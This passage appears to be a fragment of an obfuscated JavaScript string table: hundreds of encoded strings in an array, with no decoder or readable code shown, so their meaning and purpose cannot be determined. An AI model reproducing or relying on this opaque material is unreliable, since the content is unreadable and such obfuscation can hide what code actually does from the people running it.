','W6ZcHCkSg8kh','k8oGBCk+WQy','t8oTW5ywua','W5WrW7bwW5G','FCoHW5RdNMO','A0ddRSoBsW','W63dTte8W6C','nCkhhhya','gqhdHWtdGG','kCkahZXP','xXqhjLS','W5eECtFcOG','WOnZB3G5','z3yUW6xdOq','W6pcKhBcGgu','o8opW43cJCkd','W7/dOCoDW67dLq','W5ejyHpcJW','W7JdM8kEWQq','wbZcGLpdGa','srRcJGJdGG','uSopW5DudG','nHxcSCkpuW','WPpdPSk2WPWC','qmkmfmkgnW','mM9SW7qC','W5yrW7PeW5G','WPO3lcfRsCk0tmkhfSoFbW','mMFcQuJcJW','gaztWQdcVW','Emo1W5ldGhe','WPCwFmkokq','WPWoACo5W4G','2A/BNLhyQ9MU','bmkdWR7cOG','4ksK4ksxEocNMocLPa','r8oJW4Slfq','W5yCAIhdTG','WQGWWRWuhG','t8oocINdIq','mJ12','W5pcIW/cM8kF','W54gns3cOG','W7pcHCoIkmkF','0OxtPDoJ06Hb','WOf5gexcMa','WOVdKeZdPSoy','t8kerCoIW5K','WPlcVmkRrSoL','rab+W7RcIa','j8oqWOtcISkg','WRddJCoYFW','W5u1WRmj','W7mhW4m','xsPMW5JcLa','sM44WOJdIq','WQ80WR3dJSk+','BCkAW4pdJCkh','dSkFW4bvtq','WPbcySkWW4S','qY/cKX3dUq','W5jgW7CbwG','wSofW51erq','W5eKWQ0gW4K','aN4hWR0V','zSoQW5/cJsS','yc43W7Ph','WO/dJKJdJ8oF','rSkiaCkemq','q09jnfS','WQaeW7Kihq','d8khWOiEea','WQVdKhVdMJS','WONdV8kXlSoC','WPJdV8k+d8o4','zh4PW6xdOG','Amoyt2ZcGa','W7JcJJ7hTMi','W7RcGSojaCkb','tCkXWRm2WPi','wmooW7PKEq','WPZdKhS','W63dV2a','uvdcNW','CSk2zSkSW7S','1jZcNnE+1BZxLG','C8oJWOpcNHm','bSkxk38A','WObBmW','W4tdQ8oHv8oH','mGfXW6pdIa','W6brhqhcLW','24pzOTQ8WO7BJq','WONcRSoLWOSj','WPjreahcTG','WQZdKK/dGI8','qv5sEW','FwrcjwW','W6JdI8kwW4VdLa','nLhcQ0dcIG','W7tdJmkMc8og','zmoFBJ3cQW','yNbGCwe','W7ijwXJdJq','W79SW6tcICoT','jmkoh28O','w3SbW53cPW','WRT7a8ogAW','W6VdUSkmWQBdKG','u8oeWPXBrq','W7ejwGhdJW','WOTglN3dOq','tgqQWPlcLG','sCkIW5egca','tMbLW4NcMW','WOldVSkuW65u','zvaNW7hdIW','ESo1FCo4W7e','FSosW55duG','d24GWPpdJW','smozrMlcHG','4lQz4lUf4lQU4lMV4lU0','WQdcNfJdG20','u8kxd8kFpa','kcSddaO','WR3cQSkRWOei','emkBbhZdMG','E8o3W5ZcHse','lrenkJ0','WOjmWQWhW4O','FCkRl8kHfq','zCo4ECoLW6W','WRxcM8oiWOddJa','ndjIW6bB','1yZvSTsr1R/vSG','WPyBBcVcPG','rKxcGW','W4hcT8koW69D','WOldVSkxW6Pv','eXZdL3FdJa','2k7BLmo52RVAHW','z8oWW5lcRYO','W5m6WP7cR8on','W5hdGmkhWRBcQG','DCkyWOldMSkA','wKDApee','WOzAACoP','WP/cRbBcPKW','pfmTW7us','DCoTWPRdKhG','W7OZWQqefa','fCkOW7X4W5q','Fx4PW77dPq','xbRcHLa','W4b2ExiS','iSolWPdcMCkk','ymkoa2nP','tcH/W4VcMW','W5qBBmojoa','gX3dVSogXB8','AdGlWRLB','4kwr4kw44kwM4kEN4ksb','vW/dNv7cLa','sCoXWPGgwG','ZROvZ73mRS2A','WRFdKmo+F8km','WODAymoGW5C','W7BdS8k+p8oV','W7SSW6C8wW','dqhdLM/dLq','AL82W7ddHq','06dtKngR0Q/qSW','W4LZW5lcR8om','WRBdI8k0WR3dOq','WQWlW5NcPSkf','WRtcJSkiWQeN','vtf3W47cKW','WQbrWO7cUmoq','WR/dJgBdQeu','W6jGW7ZcICk7','BM12WQma','W5xdILFdMSkl','W4VdSmoVWQ5A','WRBcIYJcNwO','0PRqMnogaXi','W4bRCwm0','WODOW5VcP8oF','W4qei8kLW4K','WPZcUSk+bCkY','2BByV9Uy26Se','WPqnWRuCaq','2idzH9QA2iBBGW','WRRcHs/cHIC','pnA31RhuNDEb','WOiZprhdLq','WRhcUt8KWQ4','WO/dVmo+zCob','iMpcTKJcHq','WOBcUmkU','W5yfDsxcUa','CN1ZWRSb','s2Ltpem','tefCj0a','DmkYzSo4WRu','k0X/WQddLa','W7Srusa','W5W+W73cL8kr','Cmk5WP/cMYG','umooW5Lcsa','WOZdI29IgG','vxRcObhcMW','W5BdSmooWRPn','Xk5FWOKQXPW','W5RcVSofWRqo','WQ9CbLpdHq','jrTS','WPZSPANSO77RK5pcSa','WRO9WQ7cK8kL','WRhdIJ/cJgu','4lUX4lMf4lMC4lML4lQE','4BU1ot/dRuq','W5DYW5FcUmoz','WPpdLCoXWQZdPG','W7GMWP8zdq','oIb1W6JcSW','2zJAKY4','W6uJWRWMkW','W6hdI8oyW57cLq','B3D1C3O','W4v0WRitW4K','bSoTWRGKW4q','WOrpoWlcLa','W4jTWOxcUCor','W6/dNCkhWQ7gNq','ANq7W5BcPW','dLVcGKBcMa','idP4W6JcOW','EYP6W61D','WRjrhuJcKa','W4dcNNVdN8oq','W7igW5NcPSob','WQFdNCoM','weJcIrhdHG','DCkyW5NcLmki','ENmfnHO','Be0gW5BcSG','Zl/mN8oyZj/mTa','g8kmWOddKmko','CmokWPtcNsu','DtNcTxldHW','W5SbDIa','W5D2Fx0R','dmkmWQNcPSoJ','WOFdMCoJvSkj','2PlBH3VBJTMp','gGldN2RdHW','DEcLQ+cMKSkp4ksD','W6aJWR0qca','WQ/cN8kiWQq','mJ83WQfn','xSoNW5Kwxa','qWNcKsBdSW','W5a9WQCoW5m','WOHqiCkWW5u','s8oNW5yw','W5ddRCoLlmkk','F8k6ASo1','W6VdLSkPtSor','t1JcHtldMq','W6CnW610WP4','EgORWRLg','2A3ATTQF2zmv','eqpdIg/dJW','W7aceWBdKa','w8k4W6X1WPa','W7NdH8k9WQtdHW','W59tDsxcPa','WRXqWR3dJGq','4kAqWQtGPPtGP65j','rSooW40HxW','W5/dKmosWRCF','WOOAWRqCcG','WRBcKSo6xCkw','fc8TW7Ts','WPlqS9kPf9of','WRO3W68+wW','zLL4W6BcLq','hcLIW5JdMG','W4XgW7DywW','ASkvWQZdHmoX','WRFcNmwaWOi','vmoftq','wqiwW7VcIa','wCoDWQBcNre','WOfBEq','W4yrWRXwW5G','WO/cT8kYbmoK','WQZdV25+W6u','5AYV5lQc44gl44g144cx','caKpW5K','jx3dUJZcLG','WOKsWQSAaW','WQpdGmkVWRVdUW','W5/dP8oXxSkW','ttlcQtBdHq','WPFcQ8oHWQ4a','W6byde3cIq','W4v1W5tcQ8ky','W7KGW6q6wW','AKuPW7tcIW','W7JcUdtcI2q','W5WsEIhcSG','uNq2W6KE','srddNbRdIG','F8oNW58nua','Efa2W5ZcKq','W5mWW69vWP8','rCo3W4Tyfq','W6y9WP0qbq','W4DwW7DgrG','WRWQW6unvq','CmoQWP/cGse','WPpcO8oxWRO','xCkUWQi0WO4','W7JdOZbXW6e','WP7cR8oOi8kn','WQBdNSkzW4RcKa','W6ZdHgpdHdK','WODuDc3cUa','umk3W4rssq','fdG4mMq','Cwv3WRvn','0PpsSTgj0k7tIG','W4zQCJmZ','WPpcVSoiWRCi','x8oSWP/cNIG','W6xdQMj/W6e','W6/dNCoAWOFdNa','sCohWPXttW','cCowvCoFFa','m8oJnSkSW7e','CSkHD8o/WQG','W7fLztmr','iJmdW6rG','c8kggMldMq','WO3dKCoTEW','dqaeba4','W5pcJq3cN8kF','CJGRWRKj','WOpdPSkwW71D','W499iviQ','W6eTAJnh','gH0wzqe','WORdLSkRFCoE','WOhcPmkRWPXi','W4bXBMa3','jsWplbC','W7mSW6yXeG','W4FcTCopWRqd','lsBdTCoOvG','WPpcUCopWRee','W5izDCoxnq','W6lcMd/cJZy','W7uSW4NcRWG','nepdSIFcHW','zCoQW70mwq','WQBdIvJdN2a','WQGCWO/dH8kh','zMC/W6JcQq','igKuW700','Z5/nImodZBFmJW','jMpcUeRcJG','oca0igC','W6ldQw54WQ4','W7qXX6eVtG','bSoSWQ5IWPu','W4jFWO55WP4','xmkYzSoMW6y','WOJcPSk+W6jg','dNqKWP3dJG','W5NdT8k2WPWk','W5nPW4RcOSoD','W53cTCoeWRLd','WO/dJKJdHSoi','W6JdPCoNWRKi','gSknd8kgnG','yXxcUmoXWOq','r8k3W6T+W5W','CXVcOH/dUG','FmkMzq','rWFcGM/dHW','kmo7WOddKhG','7jwq65YbW5lSNB/SLOe','W4fcvLKS','W5jUW65iW4a','WQZcPcpcV2y','dSkkWOiEeq','W5zGW6yZXky','wJS4W7W9','W65ybK3cMW','oIb6W6xcVq','bSoOWQW0WOq','7zsu66IXyoQ2VEUHIa','WOddJqxcImoz','WOhdKCo4ymkj','B8kKqCoKW6C','Bcu9WR5A','W5NcPmoTWR8h','W4NcPmoGnSkg','WQFdJKpdIY8','W4fSW5VcTSkv','qmkedSkEAq','imo3FmoJW7W','CCoFqsnY','wtiuWPXI','g3uhW7yM','W7/cM8o0qCou','xColfmkppG','ErizWQPI','lCo5pSkIWRO','sX3cHaRdJa','gMStW7Sj','67Ar7jYDWPBSLPdRIlK','WO7cUSk2dCoM','W5/cUCok','W61OW5/cTSov','ahitW6PQ','W5ZcPmoUWRSA','wta2W47hVW','WQm8W7ZdLSk4','rCoHW5Kwxa','WOZdM8koWQlcQW','WQ7cJYK','WP53AhWO','WRRcGcRcJ2K','E0CRW6pcHa','WR3dK8k2W6JdVq','W5xdTSo2W5Pu','eYKWW7XB','C8kXySouW5S','W5VdNvfyW6K','gM9yW6aZ','W5xdH8kmW6/dTa','W5SaW7LdWOW','W5RdSmolir4','WPBdLSoSFmkk','fa4ocYa','t1WNW6BdHq','rKrFmfC','W7zgW7f1Eq','WOldK8oKE8km','W4rVW5hcPCor','WPitAKxcNq','17BuTnwx14RuQq','F8osyYG','ldiWWRHg','2P7BMDM82Q8','ngtdUIxdKG','WOxdM0hdImoE','W5iSW6fwWOa','4kENiocMHUcMJ+cMIa','uG3cNHZdJa','u8ofa8kgmW','kSohW5xcJmkA','bxXhW7/cQq','tLPADvW','W4ddN8kGaSoW','jb3cRSoBgW','W5SqnSoepa','ACoNxGJcGW','u8kafmk+oW','W5hdOmoOxCk8','6RosWPJRIBZQSiZSN5C','W5SAymkqoa','44ot44kf44oL44oF44os','fGtdN2/dLa','WQf0gKpcMa','W71UWRtcKmo/','icHYWRRcVa','cmonWRtdTCkT','nHpdSmkavW','W6iCW4q','W40yDSorpG','W6VdI8kwW5RcMW','W4fqWQvAxa','6zIs56Ef5QYw','jCkBfcG9','qmkUWPGSwG','ACkAWPddKCoi','WOpcOSoeWRbw','z0r6nMC','WP3dM1NdMCou','tCkPW6S6WOG','ZQlmKGRpUCYO','W69yWRXBWPe','W5pdHCkEWQldVG','xbZcGLddLW','Dmo+k3JdQq','4lQI4lMI4lQz4lMO','WR50W79pwG','WQZcTCkTiSoe','W4CeWQDblq','r8o2W5KgXiq','W4ui67k07jAH','W7ONW6uP','kqGPaYS','WQhdNCoGWR3dVq','04RtRnkF0z7tLa','W6GFxZtcTa','W4PHCMDV','W7aiwrhdJq','W4fRBNC9','W5ldOCoKWRee','W4PQExiQ','W49gW7Xnxq','WQzsW4hcVCkf','WR8SWQ7dKSkJ','WQG/WR0w','W7xdKCkeWR3dKG','tHe3WOny','WQpdK0tdMci','lmolW5xcLmkk','W5meW6XsWPy','WRhdMhVdO0m','W6VdQx9zW6W','hCoirI3cMG','AXaB','05hqNDca05hrJq','ymkmWPxdK8oh','WODLAmoIW6G','x8o2W4eoua','cnoQ0R7qPTk2','nM50WQZdRa','nJX8','W4ZdM8kJWQlcOG','hCosghhdIW','bCottCoDFa','WRNcJJ/cRh0','m0DfaCku','W50YWQyjlG','W5ddO8oXx8kH','rLeKW7ZcOG','W5izWQ0lW5S','W6FdISkrW4VcMG','n27dUcdcLq','x1HunG','W5S4WOqMmG','EmkEWOddNuK','4kEQ4kw94kwz4ksf4kA/','WRBdISkVWRZdQG','W4nBl8kfya','mt/dTCogsa','vGxcQthdMG','gmoTWRv8WPK','WR49WRhcHSkR','W5aCFwtcRa','s9sl1lhvHDsz','W6L2WQmqrG','jriSW4bg','uSA9WPjgsq','iCkmfcSR','WPZcLCkyWRNdTW','BdTKW5ZdMG','W6KLWRS','W7W3W7XraW','BZL+W4/cKW','mc/dIc7cMq','ufdcJJlcMa','W7OLW70scq','WPtcVCkXuCkY','bmkvga','iZiVW6vz','W78DW5pdQCkT','44kO44kN56o46kIy44k8','B1nVW6BcNa','AcqOWQvi','W455W7bjWOC','js9QWRSa','W5a6W6etW5G','ZzlpNmkwW7ldGq','xWhcJb/dKa','w8oGtb/cNG','W6XPW7lcImk/','pxVcOwVdGa','W4tGPRNGPQe04kE5','W6agW6uyFW','W4VcUCoLkCoa','WPZcTSk+ua','W7tcK8oBW4RdGG','W6CGW7OXtG','cCk8WOhdQSkT','tqNcLX/cGW','W5ddO8oXxSkI','W7f6W67cICoJ','WQ43WQ7dMCkO','WONcRSkGWOXl','vCkibq','W6VdJK03W5m','DCoxW4RcLa','etSBW7WP','nCopW5pcGmkd','W5xdOCoUWRam','W47dGmk6b8ob','lCkUbN8X','wttdV8kDWOW','e8oCgwlcHG','WO/cKCoAW73cPW','W7/dVZy+W7S','W7H4WQ7dHCoW','WOryWQ4zW48','WO9yiwtcRW','W6JdISk7b8ot','bCkgggldNq','WOxcPSkWW75z','W707DtxcNG','edi2W6nh','WONcRmk2WOOa','nmkYW5lcUhG','j2BdVslcKq','uCkLW4fmWRy','WQJcM8kkW4VcMq','BZ/cOdhdNW','wYvjW78U','W5/dHSkhWRRdVq','W4WXWQqdWP4','W5nLW43dRSoB','W6meWPJcT8ko','bmkdW6pcVmkG','WQ3cHd/dIwu','ygaUW77dOW','sCkermoLW5a','vKJcGXVcGW','W707W74scq','WPFdT2xdVMa','rmk4W6HGW4y','arSoBGi','hmkAWPWbeq','WRxdJCkTb8oa','hfZdUblcMG','ktL7jcm','oSk5WRNcGwq','E8oJWP3cNta','W73cICkIW77cTW','2RVBODU42k3cSG','WRu2W6T9xW','kNBdU0BcMW','W4eiomoBna','W4jPFxH4','W5/dNCoKzSkA','ewO4WOZdIW','44cZ44gw44cV44oe44gj','W47cOCoLo8ou','xL91ah8','W5JdGmkFWQRcSa','WPKfEs3cUa','5OQH44kc44gO5l2r5O6j','W5ujAZFdQW','WQVdMqRdN2i','BSkWESofW6y','iuFcT0tcHa','D8o2WP7cGty','srRcGHJdHG','W57dImodW7/cVa','W4dcUCovWRXn','DCoFWPddKCor','W4dcTCocWRid','W7BdNmkxW40','WONdSCoLW5Hf','BvOWW7JdNW','ktWYWRvz','hSkEW7NdUmoK','W4FdUSoZWPGD','faVcIbldJa','zSo4WOS','cmk0W6nZ','F1W2W7NcGa','W5RcQCoTlmkj','mIn8WRZcSa','W4PYEsG5','W4LLAhP2','smokcINcMG','W7qIW5D8WPS','qCkZW6bXWO4','W4zsW7nHwq','fsydbIW','W5vVW5xcQ8kv','D8ocW4ddKmkm','WOZdI8kXnmok','W5RdSmoPCCox','hqOkEXO','EZVdT3ZdNa','h8klxI3cMW','WQNcKmo6q8kw','ahuAW6aK','WQ9CrqhcSq','BNnS','tutdHY3dHG','pxVcOwVdGW','W6xdOM91W7e','W6RcImkRaCol','jCkDxguM','W5RdGmkhWQpcRq','W5yDACosAW','AqiGWOrz','W4NdHSkHpSoV','c13dIKZcJq','W5m6igaS','DSkpWO/dKCoo','kaOiW7XG','WRCdr07cJq','FsmWW61k','lMbUWRSz','dmkAe2ZdMq','W5BdNmkrW5JcLq','CYHYWQBcPq','wCo1WRtcUWe','qmoTW4PcCa','bcqipcq','W7pdN8k5WQddUW','gYbvW74M','s8oUW6eftq','sNObW4/dNq','nJGWWRTD','W5FdQCooWPeq','WOtcPmkOWPGj','Bh1S','WPqnWRuDaW','AdyQW6ej','C8knWOBdKG','WPhcOSooWQKm','0Qzj0ONsLnou','1QzH1QBwP9AC','W47cV8oRiq','1BlwGDwU1i3uTa','W7OpW4a0zG','FmoTXRudxG','WPZdOSo1WOBdMq','qSkZd8kGiG','W5FdGr/cOCo3','W7xcKbRcGJ0','xuvpnfS','qexcIsVdKq','1B7xNTwR1ktcMa','Z7v9Z7pnKm+X','W4WWW6WeW58','BSoTWOpcNJa','DSkbmCk8fG','CCk0XipdUmoT','W5xdH8kbWQ7dPq','W47dPCoJm0K','W7HjW5hcSqy','wSoAW67cR8o2WRBdP8kKWQxdMdVcGIy','dSkbhhq4','W6yiW4lcVmob','mx3hPslcHG','ExCTWQrD','W7NcHCk7d8kh','oXpdUColba','4lIi4lQl4lQS4lM8','44ge44gv44cx44or','EteSW7Cj','WQZcJmkJWPTU','iXNdR8kbta','pCoLimk5WRO','W6xcTCotWRql','vqFcLutcGW','ZippJCk8ZOlmUa','WPDNW7qpWOi','W53dI8oOaSog','pIWHlsy','DCo/zWa','vHJdLeZcLa','W5pdKmkLhSoo','WO9bjmojkG','WRhdMmonu8kD','W4VdNSofWQZdVa','W6mhW4lcOCkp','WQG9WRWydq','j2RdQdVcNq','24FzS9Mh2lVBSG','W57dVSoOW5Tl','WPnKW7LwWPa','aN4h','vt4RW4/cNW','W60jAI/cVW','smogbc/cHG','WOPCjCojCW','Ee7cS8kzba','tmkxW6X+WP0','jrddUmoBrq','C8kWA8oOWQy','W5JcU8oeWRVcLq','k9QC2itzMDUk','WOddSCo0i8kA','ualcGLdcGW','wCk6zCoJW6y','wu9j','WQi5W7ZdJSk7','W78RW6lcK8ki','pZu5ksO','W6ldJ8oyW53cKq','yKfS','W5q6WPhdOCop','WOnqECovW5C','WRBdMCoNWQ3cTa','W5DuXPfyWO4','XBxdSmosWPOT','t8oEW4bztG','bMHyW7aO','W6/dO2zSW6W','F1OrW6hcLW','WPVcVCkXh8k/','WPrhAmoJW4G','xu9ijua','17pxR9sm','W4nBnCkB','W53cIWNcNSkr','zCormSoLaq','W4fSW5VcTSkd','W5WCFq','uSkltZ7cJa','W6amvbBdJq','W5BdISkbl8oj','aSk7W4ipba','W6ddHmkohCop','bCk5W69NWPq','EmkVnmk8eW','WRTZW7aWhG','W7pdNSo9WQtdOW','2BxyPCo72OJBJG','iqP6WQdcUG','W5xdPmkjl8oM','sHhcLtZcJq','W6qlW5/cUSkf','eH8pyGe','W6TMW6ddJCkS','W68DtqRcKG','W5FcV8oHiCkA','yLyRWRxcLq','WRFcM8okWO7dHa','F8kEWO3cLmoy','WOqtWQSFaq','rCkgxsxcJq','W6HoW6DfDa','W6mRW6m+rG','sLtcLhNcLq','WO8KBhO2','WR5Ys8oAWOm','W5G8W4aBvW','tgqQW47cJG','WOXbmmkHWOK','WO3dNN/dTCov','peFdVatcSa','WRpdMvG','WQZdRmoKDSkO','zEg7PcVcTCkg','bqryWQ7cGq','W6/dO2DZW7i','WQb8WQzOhG','nmk6WPtcIci','WP/dSSoaWP7dJG','iCkCgG','WPLbWRpdIwS','WRhcJSoiWOddHa','W6VdMgpdMsS','W6pdVcT1W6q','W4fVW5hcUSoD','BmoNWQ4','n3BcRLlcGa','mgRdOqhdNW','yuVcQbhcVa','W5ShW7DzX6m','pvZdUCksbG','oCo6WP3cGda','WR5UW6DDuW','W7CvWOu3W6a','W5FcQ8oTiCkl','W5LLANyF','xmoDs2ZcMG','lSkfhgWC','v1JcHtJdMq','pMFdU1FcJa','W77dHKjuW48','DrhcItlcLW','WOjAF8o9WOe','WRxcHSksjW','tCk/W719WOG','WRhcVgpcGJK','WPDBkN3dTG','WObXwmo1W50','WOVdIGxcMSkr','vCklqmktCG','W61HuKuw','rKxdM2NdMq','d1RdKu3dGa','64QM66sG6RcHr+YEKa','W4hdVCkZaSo8','hCoOWQi0W44','WR/cPb7cGNW','u8kAWO/dGSoF','W5ZcN8oO','W7tcT8ooWPWS','n1xdTcNcVq','B8osWPxdLCoi','WQ/cKCkMdmob','cSkeWQNdR8kg','ydSRW7Lz','WR/dNCoMWQ3cRW','vmo+BsxcPW','WRBdIeVdGMO','sCkIW44hrW','WPbCmSkazW','CxbWWRSc','xaBcKW3cJa','W7WKWR8DcG','WQTCcfBcLG','W7CDW57dTmkf','WOHFixBdTG','W5uUC8ohW5O','WQ3cL8kAxSoa','4lQC4lQc4lU64lMp4lUN','WP9pW6XbvW','W7m4W4T8WRa','WOFdQCoQWQWMWRzjCq','ptJdU0ZcHG','WO1BASkQWPS','eKDAiv0','a1NcGZdcNG','pdpdJ8ogsW','W5hdQSo0WRSB','W7JcNINcIgu','WRRcOahcMx4','umkkWQVdTCkN','WOBcUmkVWQ4i','W44yBSoBpa','WRhcN8obWPFcMa','wmo7W7LhyW','2Q/yKnU/2lBzQG','W65yWOVdTSoq','WPy0kIf1','qeqvpKO','W57cKaNcN8kc','FCo3WPxdLgq','hCkCWRpdQSkr','WO/cT8k8h8kL','W6vjW5tcSCkp','WRFcJSoWW77cRW','W4nPW43cVSou','WQBcNSowWPVdHW','WOVcK0/dG8ov','CMb3WQae','k14NW7tcIa','W40nAdFdUG','xmonWR/cOG','nMddTJVcNG','e8kFg3tdNq','2ApyM9IbWRxyKa','WOPqD8kWW5C','DDAS1ypvHqO','rL/dHIJcJa','tZ9IW7NcMW','zCkSy2NdRq','W5ddR8oz','W6FdGmoyW5RcNq','rmoWW50eca','WO9ClxddUG','WQRdIMpdNuO','W5FdRCorWRWz','pJqJmsa','W6yBWQauW7G','Aw7cUZ/cKW','fd3dNmo8Cq','CSoFWOBdH8oj','W5egC8oDpq','WRDfcCk9zG','2AJzUMlAV9QC','jLhdRSokvG','WRqBW5pcOmku','W6xdNutdGM4','WQNdL8odWRNdUG','W7VdISkMhCot','W6ZcIxBdMsu','WQxcRhmHWRm','W6qmW5S','vtv4WP3dKa','W7NdVM4','xmoWW50rrG','WQhdRMldHSo7','WQC9WQxdN8kI','x8oEW7xcVmoX','4BU1WRtcRNKD','W6aXWRitva','jCopaMmU','uCofi8kfpG','gwZdNc7cUW','WPbDn8kWWO8','kZG7WQGd','W6jSW6NcICo8','WO3dIG/cMCkb','WPpdOmkpW69E','W5CCi8ozkq','sCkTW754WOu','uSoEdCklia','ufJcKJZdLW','W73dQmkQWPZdHq','W50aW7mBW5G','W5RcG8kKzmkF','WORdM8kRr8kx','CY9VW6JcTa','WQybW6uBaa','WOvBlCo3wW','WRZcGXlcJ1W','W50ummkiFq','FSkTWPldU8oQ','0P/rODkd0zlcKa','WQ3dNMNdR0G','WOScWRVdHmke','BYm3WR0A','W7rrW6PzvW','lsa0AW','24BAMDU02OxcKq','WPWkWPhdISkG','WOldUCkgWQCU','W5xdHSkfW7xcSa','lxDSW6mr','BLeJW7VdIW','W5nLB3X4','smodW5DetW','Z6GIZj/oKmoj','WRhcI3u','a17dHJFcNa','mhdcTeRcJa','j27dOG','DhlcOXO','WRfIW71asa','BxNcTNVdNa','h8oVWR8NWOO','W6CKWReAsG','kCkmehqS','x1Hsi04','W4ZcNKhcM8km','0BxsM9gO0BZdIq','wSk8W6u4W5W','WPpdMvJdHwK','W4fVW4ZcQ8ky','lCoJoSk9WQG','W45TW5FcUSkc','WPpcVCk6bCkY','tL5smfW','W4zJW5BdRSol','jYfTW6xcSG','bMjiWQDP','rSkFWQZcS8k0','Dt/cU3VdNa','WOtcV8kQWPPn','W7iaW4xcPmkn','W5zAW64','oG7dSmksbG','v8krW5rFtG','W7dcImo8qmkt','dmkFgctdHa','D8kjd8kFnG','WRBdNSoYnmk3','WRZdImk0WQFdQq','vW3cGHRcJq','W5bPW5RcUSoq','W7mkW4ldQSoD','bSouwmoEzCowW6FcGIFdMLbf','jZqTWRSv','WOldQ8kGWPPf','WQLvdfpdNW','WOZdRCoTjSot','WRSTW6uXsW','WRFdIuNdMga','ld/cTu7cMW','W74JWR04jW','WP7cUmoeWRqk','W4zFW4y','W6VcHbJcNdG','r8kreSklpa','tSkkeSkFCG','WPddRmopvSk1','xSoNW4Pafq','uCoas2ZcMG','jJOQW7XF','fJuSW51u','y2bVa24','W4ddNCkOW73cVW','krGNnIu','ySkaeSkdna','W7ddKCoYtSkw','gM8qW70Z','idPKWQtcTa','hgTKW5JcLW','WPvMW6XqWP4','W7pvO9w91jtvNW','xmohqYVcHW','W69vbutcKG','W4m/W7n0WQa','W7tdI8kz','kNhcT0dcNq','W4iuW5azrG','W4PGiwe9','047sM9k60PVdLa','smkSqSoJW60','W4bjW5NcOSE6','W7hdP8o2WQtdRG','WQ3cH8oFrCor','owBdTs7cKW','D8kqWOq','oXT1WQtdKW','FhiXW6fh','2kxAS9Q424zK','D8oCqdnP','W5JcOSoRnSkl','WPxdJu7dJCom','0ApqNng50QVqHW','FSoCW5JdGCke','W7tdJ8ktW4VdLa','hSontcRdKG','BhbUCd0','tWhcGHddJa','sCk6W6L9W5W','W7VcJM3cJt0','CYDRW78q','dCkfgNRdMW','iw/cVLpcJa','iwVcVeNcNq','bCk1W6T9WPS','WQiWW7ZdN+g5RG','WPZdN8kyWQ7dUW','ZyRmOm6WZQNmUq','nSoiW43cGmkc','W4mEW5b1WOe','fahcKXVdJG','W5rtFIVcUa','ACkSWPpdLCoz','WORdL0VdMSoD','W5nVW7lcOCop','rCoSW5ew','WPmQlcnS','W73dKCkTqmot','4OcX2P/yHDIlW4K','W4RdQCoHWRaA','W74mW5/cS8kj','nJG4W7aB','WPfnWQ4oW4O','WR7cVSkXcmol','2lFBJTUe2PxcMG','mMDIWRyh','4lMo4lUE4lUn4lQT4lUz','fmknbCkdnq','W6mAW53cVCkv','4kAx4kwn4kAr4kAf4kA6','DSkqWONdNCkw','W50RCc3cUG','4BIrW4RfIUg4OMu','WP0dWRubcG','WPfsW691WO0','kgFcOXRcJW','FSk6ySo5W6u','xSoerZZcHq','jSkIzSoLW7W','44cV5A2J5lU344gH44ce','c1JdKv7cKG','W6jOW63cISkU','WOxdI8ouFCkA','WRZdLCo5WQNdOq','ptRdQcxcTW','WR3dL8o6WQ0','2z7AM3JAI9MS','hdf6W5tcKq','FhiJWQS','lhBcR1hcMG','W7FdI8k8c8oj','WPaxW6eFvW','W6tcI8oXW7dcTa','W7NcNCohBCkw','WQ7dNuddTvS','E1qMW7tdHq','W4tdVmoUrSkH','kmkyecyi','W6WXWRJcGmk/','WPbCA8oPWPy','rmkkcSkppa','pt14WPZcTa','WQ02WRBdMmkG','WORdI8kMz8kx','A25+Et8','4kwO4kEFWQ7GPk3GPRq','rSkPWQnNWOG','W5qBW7ndWP0','WQNdIexdG2y','W5ddHSkzW7xcSa','W4nblSknya','WQZdNutdMdi','BZNcQZ/dQW','W7GjxvVdMa','BciRWQu','xCkRW7LSWOu','WQRcJtNcIcm','ChOQWRHf','W5ZdRCoZWQ4f','WQzGW6jgsW','nbBdQmkprG','W5CNW7ThWOi','FvT7W4/cNq','ss02W4VcNW','W6ZdM2ldItO','bf3dKe/cJq','WPZdMq7dR8og','W6a4tYpcLa','W7SGWRe+qa','W6lcOx9ZW7a','W7TtzwKz','nhBgQIu','ENjTW6nq','WRbcafFcNG','WQxdRSokvCk/','W7PmwvKR','W60tWRWucW','lwZcVa','WPddKmkRr8kF','ymoGWOlcIW','W4BcN8oYjCod','ktmdjdW','W5GCDZy','WOiNX7avW5e','xmk0W69WWP0','W58IW4XJWRm','WPRdM0RdNmoq','W47dOCoYWRCp','W5tdUSoLW5Hl','wY9KW5ZcLa','gmk3WOPcbq','W5/cKaZcM8kd','pHTCWPRcOG','WPbPW6nwWP4','WOvBomkNW5K','W5mnBIxcUa','ACklW5JdGmoF','zw1Se3u','DCoJCIRcVa','W6JdQ8o0WQGB','W5e7WQWc','pCkMA8oRW70','dGddIgVdJa','BKyJW7ZcJG','W6ZdImkzWQ7cSa','eCkEW4GxdW','2RVyNTUWs9Q1','WQu+WQxcKmkU','w0vOiv0','i2RdQwxcMG','WQZdLCkWvCoe','W5yfnCkNWOO','nmkiWPtdG8ku','WPmtWRqpaW','WO5KW69EWOK','W5SqWQfhWPK','WRVdJmkUW7NcOq','WQJcM8opWP/dGq','ECkhqcH/','W4PNFtmP','tqFdNbpdGG','W7NdLSk8b8kl','zZZcRMBdGW','WP0WWOxcTmkv','W5jgW7Dgva','WORdTmo4W6ue','WOvreCkFFa','W6bjwXZdNq','2RRyGTMg2Bip','WRJdSwRdOCke','WRP1W6/cJCoJ','kMBcUGhcIW','Eub+gvG','DCkWFmoPWQG','W47dGmknWQBdSW','W47dJCkoWR3cQG','WPCoWRubbG','WOlcVSo0i8ka','WRpcNmovWP7dMG','nMxcSK/dHa','DCk8ESoPWRm','xSkfWQldTSok','uSoEW5DcgW','WRBdK8oMWQ3dQq','iJuLn3q','FtL0WQBcTq','W7XRWQOmwG','jdGOW7rB','rvJcKJJcMW','W6XPW7lcICk3','EmosW5lcMSkp','kmkmW5pcMSkl','umojqYddIq','W6dcISkMWRldOG','gCkcWRVdS8k3','ZQJnQ86BZ7FnNG','W5v5W7RcHCo0','hConqYdcHq','v8k2gCkzjG','W7m1W50bWPu','W6bKW51EqW','WQ1fgLldNW','c8kzhNNcKW','sKrpBW8','vqBhVbddMG','W5pcPCk2bCo2','eNqhW756','W4BdJCoUymkl','c8k4guO6','iw7dRY7dMG','WPCFCsRcSG','h8keWQ3dSmkM','WONcGspcSw8','W5pdH8kFW6ldTG','2QlyNnU9','EmkHE8oKW6e','srz0W7tcRW','W5tdImkTWO3dHW','pcH7WRVcTa','4lIE4lQf4lQv4lMv4lM9','W7pdPvJdI14','W6jRW6VcISo1','X7qYWRuw